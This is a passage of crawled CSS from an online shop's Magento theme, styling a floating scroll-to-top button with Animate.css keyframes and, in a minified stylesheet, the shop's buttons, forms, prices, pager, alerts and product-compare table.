  src: url('https://www.deadsea-mall.com/skin/frontend/base/default/css/templatestudio/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'), url('https://www.deadsea-mall.com/skin/frontend/base/default/css/templatestudio/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'), url('https://www.deadsea-mall.com/skin/frontend/base/default/css/templatestudio/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'), url('https://www.deadsea-mall.com/skin/frontend/base/default/css/templatestudio/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'), url('https://www.deadsea-mall.com/skin/frontend/base/default/css/templatestudio/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
#ts_scrolling_container .no_animation{
	-webkit-animation-iteration-count: 0!important;
  animation-iteration-count: 0!important;
}
#ts_scrolling_container.opened .scroll_animated,
#ts_scrolling_container:hover .scroll_animated{
	-webkit-animation-iteration-count: 0;
  animation-iteration-count: 0;
}
#ts_scrolling_container{
	position: fixed; 
    z-index: 2147483648; 
    display: block;
    right: 50px;
    bottom: 50px;
    width: 50px;
	height: 50px;
}
#ts_scrolling_container.bottom_right{
	right: 50px;
    bottom: 50px;
    width: 50px;
	height: 50px;
}


#ts_scrolling_container.opened{

}
#ts_scrolling_container #ts_scrolling_menu{
	position: absolute;
	z-index: 1;
}
#ts_scrolling_container #ts_scrolling_menu:before{
	content: "\f07d";
    display: block;
    width: 50px;
    height: 50px;
    text-align: center;
    font: normal 400 20px/50px FontAwesome;
    text-indent: 0;
    color: inherit;
}

#ts_scrolling_container .ts_scroller{
    width: 50px;
    height: 50px;
    background: gray;
    text-indent: 100%;
    color: #fff;
    font-size: 0;
    border-radius: 50%;
    position:absolute;
    right: 0;
    bottom: 0;
    z-index: 0;
    transition:all 0.5s ease;
}

#ts_scrolling_container .ts_scroller:hover{
	background: #4f4f4f;
	-webkit-animation: none;
	opacity: 1
}
#ts_scrolling_container .ts_scroller.down:before{
	content: "\f063";
    display: block;
    width: 50px;
    height: 50px;
    text-align: center;
    font: normal 400 20px/50px FontAwesome;
    text-indent: 0;
    color: inherit;
}
#ts_scrolling_container .ts_scroller.up,
#ts_scrolling_container .ts_scroller.down{
	opacity: 0;
}
#ts_scrolling_container.no_menu .ts_scroller.up{
	right: 0!important;
	bottom: 30px;
	opacity: 1;
}
#ts_scrolling_container.opened .ts_scroller.up{
	right: 60px;
	bottom: 30px;
	display:block;
	opacity: 1;
}
#ts_scrolling_container.no_menu .ts_scroller.down{
	right: 0!important;
	bottom: -30px;
	display:block;
	opacity: 1;
}
#ts_scrolling_container.opened .ts_scroller.down{
	right: 60px;
	bottom: -30px;
	display:block;
	opacity: 1;
}

#ts_scrolling_container .ts_scroller.up:before{
	content: "\f062";
    display: block;
    width: 50px;
    height: 50px;
    text-align: center;
    font: normal 400 20px/50px FontAwesome;
    text-indent: 0;
    color: inherit;
}
#ts_scrolling_container .ts_scroller.hidden_scroller{
	opacity: 0;
}

/* Bottom Left Styles */
#ts_scrolling_container.bottom_left{
	left: 50px;
    bottom: 50px;
    width: 50px;
	height: 50px;
}
#ts_scrolling_container.bottom_left .ts_scroller{
	left: 0;
	right: 0;
}
#ts_scrolling_container.bottom_left.opened .ts_scroller.up{
	left: 60px;
	bottom: 30px;
}
#ts_scrolling_container.bottom_left.opened .ts_scroller.down{
	left: 60px;
	bottom: -30px;
}

/* Middle Left Styles */
#ts_scrolling_container.middle_left{
	left: 50px;
    top: 50%;
    margin-top: -25px;
    width: 50px;
	height: 50px;
}
#ts_scrolling_container.middle_left .ts_scroller{
	left: 0;
	right: 0;
}
#ts_scrolling_container.middle_left.opened .ts_scroller.up{
	left: 60px;
	bottom: 30px;
}
#ts_scrolling_container.middle_left.opened .ts_scroller.down{
	left: 60px;
	bottom: -30px;
}

/* Middle Right Styles */
#ts_scrolling_container.middle_right{
	right: 50px;
    top: 50%;
    margin-top: -25px;
    width: 50px;
	height: 50px;
}

/* Copied from Animate.css */
.scroll_animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.scroll_animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Flash Animation */

@-webkit-keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.scroll_flash {
	-webkit-animation-duration: 3s;
  animation-duration: 3s;
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* Pulse Animation */
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.scroll_pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

/* Shake Animation */
@-webkit-keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.scroll_shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

/* Swing Animation */
@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.scroll_swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}



--- FILE ---
content_type: text/css
request_url: https://www.deadsea-mall.com/media/css_secure/ee4fc2bad4ce774b0fad6ca1f7353bf7.css
body_size: 5031
content:
.btn-edit:before,.btn-remove:before,a,a:active,a:link,a:visited{-o-transition-property:background-color,border-color,color,opacity;-webkit-transition-property:background-color,border-color,color,opacity;-moz-transition-timing-function:ease-in-out;-moz-transition-property:background-color,border-color,color,opacity;-o-transition-duration:.3s}.add-to-links li a,.nobr,.pager .limiter,.ratings{white-space:nowrap}.btn-remove:before,a,a:active,a:link,a:visited{-webkit-transition-timing-function:ease-in-out;-ms-transition-duration:.3s}*,img{border:none;text-decoration:none}*,ol,ul{margin:0}.label,body,label{font-family:"Open Sans",sans-serif;font-style:normal;line-height:20px;font-size:16px}.toolbar .sorter .column .input-box select,.toolbar .sorter .limiter select{min-width:70px}*{padding:0;box-sizing:border-box}html{-webkit-font-smoothing:antialiased}body{background-color:#fff;color:#4f4f4f;font-weight:400}b,strong{font-weight:600}a,a:active,a:link,a:visited{-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-property:background-color,border-color,color,opacity;-ms-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-duration:.3s;transition-property:background-color,border-color,color,opacity;transition-timing-function:ease-in-out;color:gray;text-decoration:none;outline:0}.label,a:hover,label{color:#4f4f4f}.label,label{font-weight:400}.data-table,table{width:100%;border:0}.data-table td,.data-table th,table td,table th{vertical-align:top;padding:0;color:#4f4f4f;font-size:16px;font-weight:400}input,select,textarea{-webkit-appearance:none;padding:8px 12px;background:#fff}.data-table tbody tr th,table tbody tr th{width:25%;font-weight:600}.input-box,input,select,textarea{width:100%}.data-table tbody tr td,.data-table tbody tr th,table tbody tr td,table tbody tr th{border-bottom:1px solid #f0f0f0}.clearfix:after,.clearfix:before{content:" ";display:table}.hidden,.no-display{display:none}.form-list,.form-list li{display:block}.form-list li{list-style:none;margin:0 0 24px}.form-list li label{margin:0 0 11px;font-weight:400;font-size:16px;color:gray}.form-list li label em,label em{float:right;color:#fd6161;font-style:normal}.form-list.control{position:relative}.fieldset .fields:after,.fieldset .fields:before,.form-list .fields:after,.form-list .fields:before{content:"";display:table;clear:both}.fieldset .fields .field,.form-list .fields .field{width:100%;float:left;margin:24px 0 0}.fieldset .fields .field:first-child,.form-list .fields .field:first-child{margin-top:0}.buttons-set .back-link{display:inline-block;margin:0;line-height:38px}.buttons-set .back-link a{font-size:16px;line-height:38px;color:#98aeb3}.buttons-set .back-link a:before{font-family:Flaticon;content:"\4a";font-size:12px;line-height:38px;display:inline-block;margin-right:5px}.buttons-set .back-link a:hover{color:#82969a}.buttons-set .back-link a small{display:none}.buttons-set .back-link~button.button{float:right}input,select{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;display:block;border:1px solid #d8d8d8;height:38px;font-family:Arial}input:focus,select:focus,textarea:focus{outline:transparent}textarea{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;display:block;border:1px solid #d8d8d8;resize:vertical}input[type=checkbox],input[type=radio]{float:left;width:auto;height:auto;position:absolute;opacity:0}input[type=checkbox]~.label label,input[type=checkbox]~label,input[type=radio]~.label label,input[type=radio]~label{color:#98aeb3}input[type=checkbox]~.label label:before,input[type=checkbox]~label:before,input[type=radio]~.label label:before,input[type=radio]~label:before{content:"";display:block;float:left;width:15px;height:15px;border:1px solid #d8d8d8;margin:2px 7px 0 0}.btn-edit,.btn-remove{width:9px;height:9px;margin:0;text-decoration:none}input[type=checkbox]:checked~.label label:before,input[type=checkbox]:checked~label:before,input[type=radio]:checked~.label label:before,input[type=radio]:checked~label:before{font-family:Flaticon;text-transform:uppercase;content:"\53";font-size:12px;line-height:11px;padding:1px}a.button,button{line-height:20px;outline:0}input[type=radio]~.label label:before,input[type=radio]~label:before{border:1px solid #82969a;border-radius:50%}input[type=radio]:checked~.label label:before,input[type=radio]:checked~label:before{content:"\55";font-size:9px;text-align:center;padding:1px;color:#98aeb3}a.button>span,button>span>span{color:#fff;font-size:16px;font-weight:600;text-transform:uppercase}button{display:inline-block;border:1px solid #98aeb3;background:#fff;padding:1px}button.attention{border:1px solid #fd6161}button.attention>span>span{background:#fd6161}button.attention:hover{border-color:#dc4545}button.attention:hover>span>span{background:#dc4545}button>span{display:block}button>span>span{display:block;padding:7px 20px;background:#98aeb3}button:hover{border-color:#82969a}button:hover>span>span{background:#82969a}a.button{display:inline-block;border:1px solid #98aeb3;background:#fff;padding:1px;text-align:center}a.button>span{display:block;padding:11px 20px;background:#98aeb3}a.button:hover{border-color:#82969a}a.button:hover>span{background:#82969a}.btn-remove{display:block;text-indent:100%;font-size:0;line-height:0;color:transparent}.btn-edit:before,.btn-remove:before{text-indent:0;line-height:100%;-ms-transition-property:background-color,border-color,color,opacity;font-weight:400;color:#98aeb3;font-size:9px;-ms-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;-moz-transition-duration:.3s;display:block;font-family:Flaticon;transition-property:background-color,border-color,color,opacity;-webkit-transition-duration:.3s}.btn-remove:before{content:"\4d";transition-duration:.3s;transition-timing-function:ease-in-out}.btn-edit:before,.product-image>a.quickview{-webkit-transition-timing-function:ease-in-out}.btn-remove:hover:before{color:#fd6161}.btn-edit,.product-image>a.quickview{font-size:0;line-height:0;color:transparent}.btn-edit{display:block;text-indent:100%}.btn-edit:before{content:"\4e";-ms-transition-duration:.3s;transition-duration:.3s;transition-timing-function:ease-in-out}.btn-edit:hover:before{color:#fd6161}.product-image>a.quickview{width:39px;padding:11px 4px;text-indent:100%;background:#393939;border:0;opacity:1;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition-duration:.3s;-webkit-transition-property:background-color,border-color,color,opacity;-moz-transition-duration:.3s;-moz-transition-property:background-color,border-color,color,opacity;-moz-transition-timing-function:ease-in-out;-ms-transition-duration:.3s;-ms-transition-property:background-color,border-color,color,opacity;-ms-transition-timing-function:ease-in-out;-o-transition-duration:.3s;-o-transition-property:background-color,border-color,color,opacity;-o-transition-timing-function:ease-in-out;transition-duration:.3s;transition-property:background-color,border-color,color,opacity;transition-timing-function:ease-in-out}.product-image>a.quickview:after{display:block;width:100%;text-align:center;text-indent:0;font-family:Flaticon;font-weight:400;line-height:1em;color:#fff;font-style:normal;content:"\49";font-size:17px;height:17px}.product-image>a.quickview:hover{background:#f78282}.price-box{font-weight:600;text-align:left;margin:0 0 15px}.price-box .price-label{color:gray;font-size:14px}.price-box .price-label:after{display:inline;content:":"}.price-box .map-info{margin:0 0 2px}.price-box .map-info .old-price{font-size:18px;color:#463635}.price-box .map-info+.standard-price .regular-price span{font-size:18px;color:#fe5151}.price-box .standard-price{margin:0;display:inline-block}.price-box .standard-price .regular-price span{font-size:18px;color:#463635}.price-box .standard-price .regular-price[id*=old-price] span{color:gray;font-size:14px}.price-box .standard-price .regular-price[id*=old-price] span[id*=product-minimal-price]{font-size:18px;color:#fe5151}.price-box .special-price{margin:0}.price-box .special-price [id*=old-price]{color:gray;font-size:14px;text-decoration:line-through}.price-box .special-price [id*=product-price]{font-size:18px;color:#fe5151}.price-box .minimal-price-link .label{padding:0;color:gray;font-size:14px}.price-box .minimal-price-link .price,.price-box .price-from .price,.price-box-bundle .price-box .price-from .price{font-size:18px;color:#fe5151}.block-subscribe label{color:gray;font-weight:600;font-size:14px;text-shadow:1px 1px 1px #fff}.block-subscribe .field-box{background-color:#fff;border:1px solid #d8d8d8;float:left;width:100%;padding:0;position:relative}.block-subscribe .field-box input{background:#fff;border-width:0;height:38px;padding:12px 45px 12px 12px;width:100%}.block-subscribe .field-box button{font-size:0;line-height:0;float:right;margin-top:0;position:absolute;top:0;bottom:0;right:0;background:#f0f0f0;width:41px;text-align:center;border:0;border-left:1px solid #d8d8d8}.block-subscribe .field-box button span{display:block}.block-subscribe .field-box button span span{background:0 0;padding:0;text-indent:100%;font-size:0;color:transparent}.block-subscribe .field-box button span span:before{text-indent:0;display:block;font-family:Flaticon;font-size:14px;line-height:1em;color:#4f4f4f;font-style:normal;content:"\4b"}.block-subscribe .field-box button:hover{background:#98aeb3}.block-subscribe .field-box button:hover span>span:before{color:#fff}.breadcrumbs{margin:0 0 24px}.breadcrumbs ul{margin:0;display:block;list-style:none}.breadcrumbs ul:after,.breadcrumbs ul:before{content:"";display:table;clear:both}.breadcrumbs ul li{float:left;font-size:14px;line-height:14px;color:#b9b9b9;margin:0 0 5px}.breadcrumbs ul li a{color:#b9b9b9}.breadcrumbs ul li a:hover{color:#4f4f4f}.breadcrumbs ul li strong{font-weight:400;color:#b9b9b9}.breadcrumbs ul li .separator{display:inline-block;vertical-align:middle;width:13px;height:13px;text-indent:100%;font-size:0;line-height:0;color:transparent;margin:-4px 5px 0 3px}.breadcrumbs ul li .separator:before{display:block;width:3px;height:13px;font-family:Flaticon;content:"\51";text-indent:0;font-size:13px;line-height:1em;color:#b9b9b9;font-weight:400}.toolbar .sorter>div label,select{display:inline-block;vertical-align:middle}.breadcrumbs ul li.home>a{position:relative;padding:0 0 0 22px}.breadcrumbs ul li.home>a:before{text-indent:0;content:"\41";font-family:Flaticon;font-size:17px;position:absolute;top:0;left:0}.col2-left-layout .breadcrumbs{margin:0 0 30px}.page-title{margin:0 0 44px}.page-title h1{color:#fd6161;font-size:30px;text-transform:uppercase;margin:0}.col2-left-layout .page-title{margin:0 0 46px}.col2-left-layout .page-title.category-title{margin:0 0 28px}.col2-left-layout .page-title.category-title~.category-description{margin:0 0 36px}.sub-title{font-size:20px;font-weight:400;text-transform:uppercase;color:#98aeb3;padding:0 0 9px;margin:0 0 22px;border-bottom:1px solid #f0f0f0}.validation-advice{position:absolute;clear:both;color:#c6482d;font-size:10px;line-height:1;min-height:13px;margin:3px 0 0;font-weight:400}dl dd .validation-advice{margin:0}select{width:100%}select~.selreplace_select{cursor:pointer;border:1px solid #d8d8d8;padding:0 25px 0 15px;position:absolute;top:0;right:0;bottom:0;left:0;background:#fff;width:100%}select~.selreplace_select .selreplace_selectinner{line-height:38px;color:gray;height:36px;overflow:hidden}select~.selreplace_select .selreplace_selectbutton{position:absolute;right:15px;top:50%;margin-top:-3px;font-family:Flaticon;font-size:10px;line-height:10px;font-weight:400}select~.selreplace_selectbox{border:1px solid #d8d8d8;background:#fff;color:gray;margin-top:-1px;width:100%}select~.selreplace_selectbox>div>div{max-height:196px;overflow:auto}select~.selreplace_selectbox>div>div>div{padding:3px 5px 3px 15px}select~.selreplace_selectbox .selreplace_optionsel,select~.selreplace_selectbox>div>div>div:hover{background:#1e90ff;color:#fff;cursor:pointer}.toolbar .sorter .input-box{width:auto}.toolbar .sorter>div label{color:#98aeb3;margin:0 5px 0 0}.toolbar .sorter:after,.toolbar .sorter:before{content:"";display:table;clear:both}.toolbar .sorter .sort-by{float:left;width:100%;display:inline-block;vertical-align:middle}.toolbar .sorter .sort-by select{width:195px}.toolbar .sorter .view-mode{float:left;width:100%;margin:10px 0;display:inline-block;vertical-align:middle}.toolbar .sorter .view-mode .grid,.toolbar .sorter .view-mode .list{font-weight:400;font-size:0;line-height:0;text-indent:100%;display:inline-block;vertical-align:middle;margin:9px 0;text-decoration:none;outline:0}.toolbar .sorter .view-mode .grid:before,.toolbar .sorter .view-mode .list:before{font-family:Flaticon;color:#98aeb3;text-indent:0;line-height:20px;display:block}.toolbar .sorter .view-mode .grid{width:20px;height:20px}.toolbar .sorter .view-mode .grid:before{content:"\58";font-size:20px}.toolbar .sorter .view-mode .list{width:24px;height:20px;margin-left:8px}.toolbar .sorter .view-mode .list:before{content:"\57";font-size:24px}.toolbar .sorter .view-mode strong.grid:before,.toolbar .sorter .view-mode strong.list:before{color:#fd6161}.toolbar .sorter .limiter{float:left;width:100%}.toolbar .sorter .column{float:left;display:none}.pager{margin:14px 0 0;padding:20px 0 0;border-top:1px solid #f0f0f0}.pager .amount{float:left;margin:0;color:#98aeb3}.pager .pages{float:right}.pager .pages>strong{font-weight:400;display:none}.pager .pages ol{margin:0;display:inline-block}.pager .pages ol li{padding:0 11px}.pager .pages ol li:last-child{padding-right:0}.pager .pages ol li strong{color:#fd6161;font-weight:400}.pager .pages ol li a{display:inline-block;padding:0;background-color:#fff;border:0;border-radius:0;color:#98aeb3}.pager .pages ol li a.next{display:inline-block;width:10px;font-size:0;line-height:0;color:transparent;text-indent:100%}.pager .pages ol li a.next:before{display:block;text-indent:0;font-family:Flaticon;content:"\56";font-weight:400;font-size:10px;line-height:12px;color:gray;margin:0 5px 0 0}.pager .pages ol li a.previous{display:inline-block;width:10px;font-size:0;line-height:0;color:transparent;text-indent:100%}.pager .pages ol li a.previous:before{display:block;text-indent:0;font-family:Flaticon;content:"\5a";font-weight:400;font-size:10px;line-height:12px;color:gray;margin:0 5px 0 0}.pager .limiter,.pager .limiter .input-box,.pager .limiter label{display:inline-block;vertical-align:middle}.pager .pages ol li a:hover{color:#82969a}.pager .limiter{float:left}.pager .limiter .input-box{width:75px;text-align:left}.pager .limiter select~.selreplace_select{position:absolute;width:auto}.pager .amount strong{font-weight:400;color:#4f4f4f}.add-to-links{display:block;margin:10px 0 0;list-style:none;text-align:center}.add-to-links li{float:left;width:50%}.add-to-links li:nth-child(2n+1):after{font-family:Flaticon;content:"\51";display:inline-block;float:right;height:13px;line-height:13px;text-indent:0;font-size:13px;margin:4px -5px 0 0}.add-to-links li:nth-child(2n){padding-left:6px}.add-to-links li a{font-size:14px;font-weight:600}.add-to-links li a:hover{color:#fd6161}.rating-box{display:inline-block;margin-right:15px;width:83px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s58fdf60d1f.png) 0 -158px no-repeat}.rating-box .rating{background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s58fdf60d1f.png) 0 -172px no-repeat;height:14px}.rating-links{display:inline-block;line-height:14px;margin:0}.rating-links a{color:#98aeb3;font-size:12px}.rating-links a:hover{color:#82969a;text-decoration:underline}.no-rating{line-height:20px;margin:0}.no-rating a{color:#98aeb3;font-size:12px}.no-rating a:hover{color:#82969a;text-decoration:underline}.toolbar .sorter select~.selreplace_select{position:absolute;width:auto}.box-up-sell .subtitle,.crosssel-products .subtitle,.featured-products .subtitle{text-align:center;height:52px;margin-bottom:18px}.box-up-sell .subtitle:after,.crosssel-products .subtitle:after,.featured-products .subtitle:after{content:"";display:block;height:1px;margin:-26px 0 26px;background-color:#f0f0f0}.box-up-sell .subtitle .subtitle-wrapper,.crosssel-products .subtitle .subtitle-wrapper,.featured-products .subtitle .subtitle-wrapper{display:inline-block;position:relative;z-index:9;background-color:#fff;border:1px solid #f0f0f0;min-width:300px;padding:15px 0}.box-up-sell .subtitle .subtitle-wrapper h2,.crosssel-products .subtitle .subtitle-wrapper h2,.featured-products .subtitle .subtitle-wrapper h2{margin:0;line-height:1;font-weight:600;font-size:20px;text-transform:uppercase;color:#4f4f4f}.alert{padding:15px 20px;border:1px solid transparent;border-radius:0;font-size:normal 400 14px/18px "Open Sans"}.alert button.close{line-height:15px;font-size:25px;color:#f8f8f8;text-shadow:inherit;font-weight:300;opacity:1}.alert.cart{padding:15px 20px 15px 59px;position:relative}.alert.cart span[data-notify=icon]{display:block;position:absolute;left:15px;top:50%;margin-top:-13px;width:29px;height:26px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s58fdf60d1f.png) 0 -20px no-repeat}.alert.alert-success{background-color:#fd6161;border-color:#e73c3c}.alert.alert-danger,.alert.alert-warning{background-color:#f8f8f8;border-color:#d8d8d8}.alert.alert-success [data-notify=message]{color:#fff}.alert.alert-success [data-notify=message] strong{display:block;font-weight:600}.alert.alert-warning [data-notify=message]{color:#ff9600}.alert.alert-danger button.close{color:#98aeb3}.alert.alert-danger [data-notify=message],.alert.alert-danger button.close:hover{color:#fd6161}#scrollUp{dislay:none;width:50px;height:50px;right:50px;bottom:50px;background:gray;text-indent:100%;color:transparent;font-size:0;border-radius:50%}#scrollUp:before{content:"\f062";display:block;width:50px;height:50px;text-align:center;font:normal 400 20px/50px FontAwesome;text-indent:0;color:#fff}#scrollUp:hover{background:#4f4f4f}@media (max-width:430px){.pager .amount{width:100%;text-align:left;margin:0 0 10px}.pager .pages{float:left}.pager .pages ol li:first-child{padding-left:0}}@media (max-width:767px){.data-table,.data-table tbody,.data-table tbody td,.data-table tbody th,.data-table tfoot,.data-table tfoot td,.data-table tfoot th,.data-table thead,.data-table thead td,.data-table thead th,.data-table tr,.data-table tr td,.data-table tr th,.responsive-table-class,table,table tbody,table tbody td,table tbody th,table tfoot,table tfoot td,table tfoot th,table thead,table thead td,table thead th,table tr,table tr td,table tr th{display:block;float:left;clear:both}}@media (min-width:768px){#scrollUp{display:block}.fieldset .fields .field,.form-list .fields .field{width:50%;float:left;margin:0}.fieldset .fields .field:nth-child(2n-1),.form-list .fields .field:nth-child(2n-1){padding-right:10px}.fieldset .fields .field:nth-child(2n),.form-list .fields .field:nth-child(2n){padding-left:10px}}@media (min-width:992px){.product-image>a.quickview{width:70px;padding:20px;margin-top:-35px}.product-image>a.quickview:after{height:31px;font-size:31px}.toolbar .sorter>div label{margin:0 5px 0 0}.toolbar .sorter .sort-by{width:auto}.toolbar .sorter .sort-by select{width:125px}.toolbar .sorter .view-mode{width:auto;margin:0 0 0 30px}.toolbar .sorter .limiter{width:auto;float:right}.toolbar .sorter .column{margin:0 0 0 30px}}@media (min-width:1200px){.toolbar .sorter>div label{margin:0 10px 0 0}.toolbar .sorter .sort-by select{width:195px}.toolbar .sorter .column,.toolbar .sorter .view-mode{margin:0 0 0 60px}}.page-popup{background:#fff;padding:25px 30px;text-align:left}.catalog-product-compare-index a{color:#98aeb3}.catalog-product-compare-index a:hover{color:#82969a}.catalog-product-compare-index button{display:inline-block;border:1px solid #98aeb3;background:#fff;padding:1px;outline:0;line-height:20px}.catalog-product-compare-index button.attention{border:1px solid #fd6161}.catalog-product-compare-index button.attention>span>span{background:#fd6161}.catalog-product-compare-index button.attention:hover{border-color:#dc4545}.catalog-product-compare-index button.attention:hover>span>span{background:#dc4545}.catalog-product-compare-index button>span{display:block}.catalog-product-compare-index button>span>span{display:block;padding:7px 20px;background:#98aeb3;color:#fff;font-size:16px;font-weight:600;text-transform:uppercase}.catalog-product-compare-index button:hover{border-color:#82969a}.catalog-product-compare-index button:hover>span>span{background:#82969a}.catalog-product-compare-index .title-buttons{line-height:34px;text-align:left}.catalog-product-compare-index .title-buttons h1{float:left;width:100%}.catalog-product-compare-index .title-buttons a.link-print{font-weight:600;color:#98aeb3}.catalog-product-compare-index .title-buttons a.link-print:hover{color:#fd6161}.catalog-product-compare-index .availability.out-of-stock{display:inline-block;border:1px solid #fe5151}.catalog-product-compare-index .availability.out-of-stock span{display:block;padding:7px 16px;color:#fe5151;font-size:16px;font-weight:600;line-height:22px;text-transform:uppercase;cursor:default}.catalog-product-compare-index .compare-table{border:0}.catalog-product-compare-index .compare-table thead tr.first td{border:0;background:0 0;padding:0;font-size:0;line-height:0}.catalog-product-compare-index .compare-table .btn-remove{text-indent:0;color:#fff;font-size:13px;line-height:16px;width:auto;height:auto;float:right;background:#98aeb3;position:relative;padding:3px 10px 3px 5px;display:inline-block;-webkit-transition-duration:0s;-webkit-transition-property:inherit;-webkit-transition-timing-function:inherit;-moz-transition-duration:0s;-moz-transition-property:inherit;-moz-transition-timing-function:inherit;-ms-transition-duration:0s;-ms-transition-property:inherit;-ms-transition-timing-function:inherit;-o-transition-duration:0s;-o-transition-property:inherit;-o-transition-timing-function:inherit;transition-duration:0s;transition-property:inherit;transition-timing-function:inherit}.catalog-product-compare-index .compare-table .btn-remove:before{display:inline-block;margin-right:8px;color:#fff}.catalog-product-compare-index .compare-table .btn-remove:after{content:"";display:block;position:absolute;top:0;left:-18px;width:0;height:0;border-style:solid;border-width:22px 18px 0 0;border-color:transparent #98aeb3 transparent transparent}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr td~td,.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr th,.catalog-product-compare-index .compare-table>tbody tr th,.catalog-product-compare-index .compare-table>tbody~tbody,.catalog-product-compare-index .compare-table>thead{display:none}.catalog-product-compare-index .compare-table .btn-remove:hover{color:#fff;background:#82969a}.catalog-product-compare-index .compare-table .btn-remove:hover:after{border-color:transparent #82969a transparent transparent}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table thead tr{padding:0}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table thead tr td{width:auto;float:right}.catalog-product-compare-index .compare-table>tbody tr td .product-name{font:normal 600 16px/16px "Open Sans";color:#4f4f4f}.catalog-product-compare-index .compare-table>tbody tr td .product-name a{font:normal 600 16px/20px "Open Sans";color:#4f4f4f}.catalog-product-compare-index .compare-table>tbody tr td .product-name a:hover{color:#fd6161}.catalog-product-compare-index .compare-table>tbody tr td .ratings{margin:0 0 5px}@media (max-width:991px){.catalog-product-compare-index .data-table,.catalog-product-compare-index .data-table tbody,.catalog-product-compare-index .data-table tbody tr,.catalog-product-compare-index .data-table tfoot,.catalog-product-compare-index .data-table tfoot tr,.catalog-product-compare-index .data-table thead,.catalog-product-compare-index .data-table thead tr{width:100%}.catalog-product-compare-index .data-table,.catalog-product-compare-index .data-table tbody,.catalog-product-compare-index .data-table tbody td,.catalog-product-compare-index .data-table tbody th,.catalog-product-compare-index .data-table tfoot,.catalog-product-compare-index .data-table tfoot td,.catalog-product-compare-index .data-table tfoot th,.catalog-product-compare-index .data-table thead,.catalog-product-compare-index .data-table thead td,.catalog-product-compare-index .data-table thead th,.catalog-product-compare-index .data-table tr,.catalog-product-compare-index .data-table tr td,.catalog-product-compare-index .data-table tr th,.catalog-product-compare-index table,.catalog-product-compare-index table tbody,.catalog-product-compare-index table tbody td,.catalog-product-compare-index table tbody th,.catalog-product-compare-index table tfoot,.catalog-product-compare-index table tfoot td,.catalog-product-compare-index table tfoot th,.catalog-product-compare-index table 